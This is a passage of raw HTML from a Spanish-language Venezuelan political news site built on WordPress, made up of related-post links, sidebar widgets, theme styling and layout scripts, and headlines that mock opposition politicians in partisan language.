        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" class="td-image-wrap" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/03/Presidente-Maduro-pondra-mano-dura-contra-banda-de-corruptos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Presidente Maduro pondrá mano dura contra banda de corruptos" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maduro-mano-dura-corruptos/" rel="bookmark" title="¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)">¡YO LO QUE ESTOY ES ARRECH*! Presidente Maduro pondrá mano dura contra banda de corruptos (+VIDEO)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/labor-policia-nacional-contra-corrupcion/" rel="bookmark" class="td-image-wrap" title="¡EN DETALLES! Conozca la labor de la Policía Nacional Contra la Corrupción"><img width="218" height="150" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/03/Conozca-la-labor-de-la-Policia-Nacional-Contra-la-Corrupcion-218x150.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/03/Conozca-la-labor-de-la-Policia-Nacional-Contra-la-Corrupcion-218x150.jpg 218w, https://www.lechuguinos.com/wp-content/uploads/2023/03/Conozca-la-labor-de-la-Policia-Nacional-Contra-la-Corrupcion-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Conozca la labor de la Policía Nacional Contra la Corrupción" title="¡EN DETALLES! Conozca la labor de la Policía Nacional Contra la Corrupción"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/labor-policia-nacional-contra-corrupcion/" rel="bookmark" title="¡EN DETALLES! Conozca la labor de la Policía Nacional Contra la Corrupción">¡EN DETALLES! Conozca la labor de la Policía Nacional Contra la Corrupción</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_695363e186750" data-td_block_id="td_uid_5_695363e186750"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_695363e186750" data-td_block_id="td_uid_5_695363e186750"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_7 td_block_widget td_uid_8_695363e1a3806_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_695363e1a3806" >
<style>
body .td_uid_8_695363e1a3806_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_8_695363e1a3806_rand .td-pulldown-filter-link:hover,
            body .td_uid_8_695363e1a3806_rand .td-subcat-item a:hover,
            body .td_uid_8_695363e1a3806_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_8_695363e1a3806_rand .td_quote_on_blocks,
            body .td_uid_8_695363e1a3806_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_8_695363e1a3806_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_8_695363e1a3806_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_8_695363e1a3806_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_8_695363e1a3806_rand .td-next-prev-wrap a:hover,
            body .td_uid_8_695363e1a3806_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_8_695363e1a3806_rand .block-title > *,
            body .td_uid_8_695363e1a3806_rand .td-trending-now-title,
            body .td_uid_8_695363e1a3806_rand .td-read-more a,
            body .td_uid_8_695363e1a3806_rand .td-weather-information:before,
            body .td_uid_8_695363e1a3806_rand .td-weather-week:before,
            body .td_uid_8_695363e1a3806_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_8_695363e1a3806_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_8_695363e1a3806_rand .td-post-category,
            body .td_uid_8_695363e1a3806_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_8_695363e1a3806_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_8_695363e1a3806_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_8_695363e1a3806 = new tdBlock();
block_td_uid_8_695363e1a3806.id = "td_uid_8_695363e1a3806";
block_td_uid_8_695363e1a3806.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_695363e1a3806_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_695363e1a3806_rand","tdc_css_class_style":"td_uid_8_695363e1a3806_rand_style"}';
block_td_uid_8_695363e1a3806.td_column_number = "1";
block_td_uid_8_695363e1a3806.block_type = "td_block_7";
block_td_uid_8_695363e1a3806.post_count = "4";
block_td_uid_8_695363e1a3806.found_posts = "13730";
block_td_uid_8_695363e1a3806.header_color = "#3ca144";
block_td_uid_8_695363e1a3806.ajax_pagination_infinite_stop = "";
block_td_uid_8_695363e1a3806.max_num_pages = "3433";
tdBlocksArray.push(block_td_uid_8_695363e1a3806);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">DESTACADAS</span></h4></div><div id=td_uid_8_695363e1a3806 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" class="td-image-wrap" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2019/08/maria-corina-machado-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="María Corina Machado: El G4 es un cártel que utiliza el interinato para repartirse dinero" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/se-filtra-audio-de-maria-corina-machado-atacando-delsa-solorzano/" rel="bookmark" title="BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano al bajar de la tarima en La Victoria (+AUDIO)">BOMBAZO! Se filtra audio de María Corina Machado contra Delsa Solorzano...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:41:04+00:00" >24 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" class="td-image-wrap" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2023/08/¡COMUNICADO-Alertamos-a-la-opinion-publica-sobre-el-plagio-de-nuestra-imagen-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/alertamos-opinion-publica-plagio-imagen/" rel="bookmark" title="¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra imagen">¡COMUNICADO! Alertamos a la opinión pública sobre el plagio de nuestra...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T13:12:14+00:00" >7 agosto, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" class="td-image-wrap" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"><img width="100" height="70" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-100x70.jpg 100w, https://www.lechuguinos.com/wp-content/uploads/2021/07/stalin-gonzalez-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#039; loco" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/stalin-gonzalez-trump-matraca-e-loco/" rel="bookmark" title="¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco (+VIDEO)">¡TARDE PIASTE! Stalin González asegura que Trump es matraca e&#8217; loco...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-13T11:01:56+00:00" >13 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="" target="_blank" rel="noopener"><img src="https://www.lechuguinos.com/wp-content/uploads/2021/03/300x250-lechu.jpg" /></a>
</div></aside><div class="td_block_wrap td_block_5 td_block_widget td_uid_9_695363e1a4aad_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_695363e1a4aad" >
<style>
body .td_uid_9_695363e1a4aad_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_9_695363e1a4aad_rand .td-pulldown-filter-link:hover,
            body .td_uid_9_695363e1a4aad_rand .td-subcat-item a:hover,
            body .td_uid_9_695363e1a4aad_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_9_695363e1a4aad_rand .td_quote_on_blocks,
            body .td_uid_9_695363e1a4aad_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_9_695363e1a4aad_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_9_695363e1a4aad_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_9_695363e1a4aad_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_9_695363e1a4aad_rand .td-next-prev-wrap a:hover,
            body .td_uid_9_695363e1a4aad_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_9_695363e1a4aad_rand .block-title > *,
            body .td_uid_9_695363e1a4aad_rand .td-trending-now-title,
            body .td_uid_9_695363e1a4aad_rand .td-read-more a,
            body .td_uid_9_695363e1a4aad_rand .td-weather-information:before,
            body .td_uid_9_695363e1a4aad_rand .td-weather-week:before,
            body .td_uid_9_695363e1a4aad_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_9_695363e1a4aad_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_9_695363e1a4aad_rand .td-post-category,
            body .td_uid_9_695363e1a4aad_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_9_695363e1a4aad_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_9_695363e1a4aad_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_9_695363e1a4aad = new tdBlock();
block_td_uid_9_695363e1a4aad.id = "td_uid_9_695363e1a4aad";
block_td_uid_9_695363e1a4aad.atts = '{"custom_title":"LECHUGUINO DEL DIA","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m3_tl":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"14","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_695363e1a4aad_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m3f_title_font_header":"","m3f_title_font_title":"Article title","m3f_title_font_reset":"","m3f_title_font_family":"","m3f_title_font_size":"","m3f_title_font_line_height":"","m3f_title_font_style":"","m3f_title_font_weight":"","m3f_title_font_transform":"","m3f_title_font_spacing":"","m3f_title_":"","m3f_cat_font_title":"Article category tag","m3f_cat_font_reset":"","m3f_cat_font_family":"","m3f_cat_font_size":"","m3f_cat_font_line_height":"","m3f_cat_font_style":"","m3f_cat_font_weight":"","m3f_cat_font_transform":"","m3f_cat_font_spacing":"","m3f_cat_":"","m3f_meta_font_title":"Article meta info","m3f_meta_font_reset":"","m3f_meta_font_family":"","m3f_meta_font_size":"","m3f_meta_font_line_height":"","m3f_meta_font_style":"","m3f_meta_font_weight":"","m3f_meta_font_transform":"","m3f_meta_font_spacing":"","m3f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_695363e1a4aad_rand","tdc_css_class_style":"td_uid_9_695363e1a4aad_rand_style"}';
block_td_uid_9_695363e1a4aad.td_column_number = "1";
block_td_uid_9_695363e1a4aad.block_type = "td_block_5";
block_td_uid_9_695363e1a4aad.post_count = "1";
block_td_uid_9_695363e1a4aad.found_posts = "4856";
block_td_uid_9_695363e1a4aad.header_color = "#3ca144";
block_td_uid_9_695363e1a4aad.ajax_pagination_infinite_stop = "";
block_td_uid_9_695363e1a4aad.max_num_pages = "4856";
tdBlocksArray.push(block_td_uid_9_695363e1a4aad);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LECHUGUINO DEL DIA</span></h4></div><div id=td_uid_9_695363e1a4aad class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_3 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" class="td-image-wrap" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"><img width="324" height="235" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/egu3-324x235.jpg" alt="" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/" rel="bookmark" title="¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave enfermedad en la piel (+VIDEO)">¡ESTÁ PODRIDO! Pataruco Edmundo González confirma que sufre de una grave...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-17T11:34:01+00:00" >17 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/edmundo-gonzalez-confirma-grave-enfermedad-piel/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_4 td_block_widget td_uid_10_695363e1a559b_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_695363e1a559b" >
<style>
body .td_uid_10_695363e1a559b_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_10_695363e1a559b_rand .td-pulldown-filter-link:hover,
            body .td_uid_10_695363e1a559b_rand .td-subcat-item a:hover,
            body .td_uid_10_695363e1a559b_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_10_695363e1a559b_rand .td_quote_on_blocks,
            body .td_uid_10_695363e1a559b_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_10_695363e1a559b_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_10_695363e1a559b_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_10_695363e1a559b_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_10_695363e1a559b_rand .td-next-prev-wrap a:hover,
            body .td_uid_10_695363e1a559b_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_10_695363e1a559b_rand .block-title > *,
            body .td_uid_10_695363e1a559b_rand .td-trending-now-title,
            body .td_uid_10_695363e1a559b_rand .td-read-more a,
            body .td_uid_10_695363e1a559b_rand .td-weather-information:before,
            body .td_uid_10_695363e1a559b_rand .td-weather-week:before,
            body .td_uid_10_695363e1a559b_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_10_695363e1a559b_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_10_695363e1a559b_rand .td-post-category,
            body .td_uid_10_695363e1a559b_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_10_695363e1a559b_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_10_695363e1a559b_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_10_695363e1a559b = new tdBlock();
block_td_uid_10_695363e1a559b.id = "td_uid_10_695363e1a559b";
block_td_uid_10_695363e1a559b.atts = '{"custom_title":"LOS SHOWSEROS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m2_tl":"","m2_el":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_695363e1a559b_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_reset":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_reset":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_reset":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_reset":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_695363e1a559b_rand","tdc_css_class_style":"td_uid_10_695363e1a559b_rand_style"}';
block_td_uid_10_695363e1a559b.td_column_number = "1";
block_td_uid_10_695363e1a559b.block_type = "td_block_4";
block_td_uid_10_695363e1a559b.post_count = "3";
block_td_uid_10_695363e1a559b.found_posts = "2642";
block_td_uid_10_695363e1a559b.header_color = "#3ca144";
block_td_uid_10_695363e1a559b.ajax_pagination_infinite_stop = "";
block_td_uid_10_695363e1a559b.max_num_pages = "881";
tdBlocksArray.push(block_td_uid_10_695363e1a559b);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LOS SHOWSEROS</span></h4></div><div id=td_uid_10_695363e1a559b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" class="td-image-wrap" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp" srcset="https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-324x160.webp 324w, https://www.lechuguinos.com/wp-content/uploads/2024/07/maria-corinaa-533x261.webp 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/" rel="bookmark" title="¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de la Independencia de Estados Unidos (+FOTO)">¡VERGONZOSO! Filtran foto de hija de María Corina Machado celebrando de...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T13:26:54+00:00" >4 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/maria-corina-hija-independecia-eeuu/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                La hija de la dirigente de la ultraderecha María Corina Machado, se dejo ver en las redes sociales celebrando junto a la bandera de...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" class="td-image-wrap" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2023/06/DESDE-EL-MOTEL-PENELOPE-Freddy-Superlano-habla-de-pena-de-muerte-y-hasta-sus-jala-mecate-lo-rechazaron-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/freddy-superlano-pena-muerte-rechazaron/" rel="bookmark" title="¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte y hasta sus jala mecate lo rechazaron (+TUITS)">¡DESDE EL MOTEL PENÉLOPE! Freddy Superlano habla de pena de muerte...</a></h3>

            <div class="td-module-meta-info">
